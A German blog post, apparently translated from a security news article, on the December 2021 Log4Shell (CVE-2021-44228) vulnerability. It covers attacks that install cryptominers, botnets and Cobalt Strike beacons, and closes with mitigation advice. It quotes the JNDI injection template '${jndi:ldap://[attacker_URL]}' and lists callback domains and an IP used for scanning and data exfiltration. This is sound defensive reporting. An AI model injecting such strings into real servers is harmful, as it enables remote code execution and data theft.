Zunächst: Die Gefahr ist real; das Bundesamt für Sicherheit in der Informationstechnik (BSI) tat gut daran, Samstag Nacht die Warnstufe Rot auszurufen!!

Sonntag Abend, 12.12.2021 dann diese Nachricht:

Hacker beginnen mit der Verbreitung von Malware in weltweiten Log4Shell-Angriffen

Bedrohungsakteure und Forscher suchen nach der Log4j Log4Shell-Sicherheitslücke und nutzen diese aus, um Malware bereitzustellen oder anfällige Server zu finden. In diesem Artikel haben wir die bekannten Payloads, Scans und Angriffe mit der Schwachstelle Log4j zusammengestellt.

Am frühen Freitagmorgen wurde ein Exploit für eine kritische Zero-Day-Schwachstelle namens „Log4Shell“ in der Java-basierten Protokollierungsplattform Apache Log4j veröffentlicht, die für den Zugriff auf Webserver- und Anwendungsprotokolle verwendet wird.





Um diese Sicherheitsanfälligkeit auszunutzen, kann ein Angreifer den User-Agent seines Webbrowsers ändern und eine Website besuchen oder im Format nach einer Zeichenfolge auf einer Website suchen ${jndi:ldap://[attacker_URL]}. Dadurch wird die Zeichenfolge an die Zugriffsprotokolle des Webservers angehängt.

Wenn die Log4j-Anwendung diese Protokolle analysiert und auf die Zeichenfolge stößt, zwingt der Fehler den Server, einen Rückruf oder eine Anforderung an die in der JNDI-Zeichenfolge aufgeführte URL zu senden. Bedrohungsakteure können diese URL dann verwenden, um Base64-codierte Befehle oder Java-Klassen zur Ausführung auf dem anfälligen Gerät zu übergeben.

Darüber hinaus wird nur die Verbindung zum Remote-Server erzwungen, um festzustellen, ob ein Server für die Log4shell-Schwachstelle anfällig ist.

Während Apache Log4j 2.15.0 schnell veröffentlichte , um die Schwachstelle zu beheben, hatten Bedrohungsakteure bereits damit begonnen, anfällige Server zu scannen und auszunutzen, um Daten zu exfiltrieren, Malware zu installieren oder den Server zu übernehmen.

Da diese Software in Tausenden von Unternehmensanwendungen und Websites verwendet wird, gibt es erhebliche Bedenken, dass sie zu weit verbreiteten Angriffen und der Bereitstellung von Malware führen wird.

Im Folgenden die bekannten Angriffe, die derzeit die Schwachstelle Log4j ausnutzen!

Log4Shell zum Installieren von Malware:

Wenn eine leicht ausnutzbare Schwachstelle bei der Remotecodeausführung bekannt wird, sind Malware-Distributoren normalerweise die ersten, die damit beginnen, sie zu nutzen.

Im Folgenden haben wir die bekannten Malware-Nutzlasten, die Log4j ausnutzen, aus den Zugriffsprotokollen des Webservers von BleepingComputer, GreyNoise-Daten und Berichten von Forschern zusammengestellt.

Kryptominer:



Sobald die Sicherheitsanfälligkeit veröffentlicht wurde, sahen wir, dass Bedrohungsakteure die Log4Shell-Sicherheitslücke ausnutzten, um Shell-Skripte auszuführen, die verschiedene Cryptominer herunterladen und installieren, wie unten gezeigt.



Die Bedrohungsakteure hinter der Kinsing- Hintertür und dem Cryptomining-Botnet missbrauchen die Log4j-Sicherheitslücke mit Base64-codierten Nutzlasten, bei denen der anfällige Server Shell-Skripte herunterlädt und ausführt.

Dieses Shell-Skript entfernt konkurrierende Malware von dem anfälligen Gerät und lädt dann die Kinsing-Malware herunter und installiert sie, die mit dem Mining für Kryptowährungen beginnt.

Andere Log4Shell-Exploits, die von BleepingComputer als Installation von Minern erkannt wurden, sind in der Abbildung unten zu sehen.

Mirai- und Muhstik-Botnetze

Netlab 360 berichtet, dass die Bedrohungsakteure die Schwachstelle ausnutzen, um die Malware Mirai und Muhstik auf anfälligen Geräten zu installieren .

Diese Malware-Familien rekrutieren IoT-Geräte und -Server in ihre Botnets und verwenden sie, um Cryptominer bereitzustellen und groß angelegte DDoS-Angriffe durchzuführen.

"Heute Morgen erhielten wir die ersten Antworten, unsere Honeypots Anglerfish und Apacket haben 2 Angriffswellen über die Log4j-Schwachstelle abgefangen, um Botnets zu bilden ", erklärt Netlab 360-Forscher.







Cobalt-Strike - Leuchtfeuer

Das Microsoft Threat Intelligence Center berichtete, dass die Log4j-Schwachstellen auch ausgenutzt werden, um Cobalt-Strike-Beacons abzuwerfen.

Cobalt Strike ist ein legitimes Penetrationstest-Toolkit, bei dem rote Teamer Agenten oder Beacons auf „kompromittierten“ Geräten einsetzen, um eine Netzwerküberwachung aus der Ferne durchzuführen oder weitere Befehle auszuführen.

Bedrohungsakteure verwenden jedoch häufig gecrackte Versionen von Cobalt Strike als Teil von Netzwerkverletzungen und bei Ransomware-Angriffen.

Scannen und Offenlegung von Informationen



Zusätzlich zur Verwendung der Log4Shell-Exploits zur Installation von Malware verwenden Bedrohungsakteure und Sicherheitsforscher den Exploit, um nach anfälligen Servern zu suchen und Informationen von diesen zu extrahieren.

Wie Sie unten sehen können, verwenden Forscher den Exploit, um anfällige Server zu zwingen, auf URLs zuzugreifen oder DNS-Anfragen für Rückrufdomänen durchzuführen. Auf diese Weise können die Forscher oder Bedrohungsakteure feststellen, ob der Server angreifbar ist, und ihn für zukünftige Angriffe, Forschungen oder Versuche verwenden, einen Bug-Bounty-Preis zu beanspruchen.

Einige Forscher gehen möglicherweise einen Schritt zu weit, indem sie den Exploit verwenden, um Umgebungsvariablen zu exfiltrieren, die Serverdaten ohne Erlaubnis enthalten, einschließlich des Hostnamens, des Benutzernamens, unter dem der Log4j-Dienst ausgeführt wird, des Betriebssystemnamens und der Versionsnummer des Betriebssystems.

Die am häufigsten im Rahmen des Scans verwendeten Domänen oder IP-Adressen sind/oder Datenexfiltrationskampagnen:

interactsh.com

burpcollaborator.net

dnslog.cn

bin${upper:a}ryedge.io

leakix.net

bingsearchlib.com

205.185.115.217:47324

bingsearchlib.com:39356

canarytokens.com

Von besonderem Interesse ist die Domain bingsearchlib.com, die stark als Rückruf für Log4j-Exploits verwendet wird. Ein Sicherheitsforscher teilte BleepingComputer jedoch mit, dass bingsearchlib.com nicht registriert sei, während die Domain als Exploit-Rückruf verwendet wurde.

Der Sicherheitsforscher sagte, dass er die Domäne registriert habe, um zu verhindern, dass Bedrohungsakteure sie missbrauchen, aber keine Anfragen protokollieren.

Das Threat Intelligence-Unternehmen GreyNoise zeigt, dass IP-Adressen, die den Callback von bingsearchlib.com verwenden, häufig auch einen Log4Shell-Callback von 205.185.115.217:47324 verwenden.

Bei unbekannten Angriffen hat BleepingComputer wiederholt Anfragen von einer Domain namens psc4fuel.com gesehen, die versucht hat, unsere Website auszunutzen. Diese Domain scheint die legitime Domain psc4fuel.com zu imitieren, die einem Mineralöldienstleistungsunternehmen gehört.

Die Domäne psc4fuel.com wird verwendet, um Java-Klassen zu pushen, die der Exploit ausführen wird. BleepingComputer war jedoch nicht in der Lage, ein Beispiel dieser Klassen abzurufen, um festzustellen, ob es sich um einen Forscher oder Bedrohungsakteur handelt, der die Log4j-Sicherheitslücke ausnutzt.

Es gibt zwar keine öffentlichen Untersuchungen, die zeigen, dass Ransomware-Banden oder andere Bedrohungsakteure den Log4j-Exploit nutzen, aber die Tatsache, dass Cobalt-Strike-Beacons eingesetzt wurden, bedeutet, dass diese Angriffe unmittelbar bevorstehen.

Aus diesem Grund ist es zwingend erforderlich, dass alle Benutzer die neueste Version von Log4j oder betroffenen Anwendungen installieren, um diese Sicherheitsanfälligkeit so schnell wie möglich zu beheben.

Schutz vor Log4shell

Es gibt derzeit keine offizielle Liste, was von der Schwachstelle CVE-2021-44228 betroffen ist und was nicht. Ein französischer Sicherheitsforscher pflegt immerhin eine inoffizielle Liste mit bereits über 100 Einträgen zu Log4j-Advisories:

https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592

https://nvd.nist.gov/vuln/detail/CVE-2021-44228

Es gibt einiges, was man tatsächlich sinnvoll tun kann und sollte. Zunächst einmal sollte man sich einen Überblick verschaffen, wo Probleme lauern könnten. Dabei ist es natürlich sinnvoll beim Hersteller beziehungsweise Anbieter der jeweiligen Software, Geräte und Dienste nach dem Stand der Dinge zu fragen. Im Idealfall gibt es bereits Updates oder ein klares: „Wir haben das geprüft und sind nicht betroffen.“

Wer Zugang zum System hat, auf dem ein Dienst läuft, kann dort nach verwundbaren Instanzen der Log4J-Bibliothek suchen. Das ist nicht trivial, da diese typischerweise in den Java-typischen JAR-Archiven stecken.

Tool zur Suche der Instanzen:

log4j-Detektor

Erkennt log4j-Versionen in Ihrem Dateisystem, einschließlich tief rekursiv verschachtelter Kopien (jars in jars in jars). Funktioniert auf Linux, Windows und Mac und überall dort, wo sonst Java auch läuft !

https://github.com/mergebase/log4j-detector